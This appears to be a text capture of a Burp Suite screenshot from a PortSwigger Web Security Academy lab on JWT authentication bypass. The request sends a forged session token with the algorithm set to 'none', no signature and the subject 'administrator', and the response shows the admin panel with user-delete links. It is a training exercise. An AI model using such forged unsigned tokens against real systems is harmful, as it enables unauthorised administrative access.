 Request
Pretty Raw Hex Chinese MarkInfo JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a4800fd0346fbdd80c9ad3b00e9001b.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1NzA1YWVkZi0wYmY5LTRjZWMtYTg1MC04YjM0NjViYzVmZTAiLCJhbGc
iOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NzA1NTc1MCwic3
ViIjoiYWRtaW5pc3RyYXRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: zh-CN
16 Referer:
https://0a4800fd0346fbdd80c9ad3b00e9001b.web-security-academy.net/l
ogin
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render Chinese CollectInfo \n
Web Security
Academy
JWT
authentication
bypass via
flawed
signature
verification
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete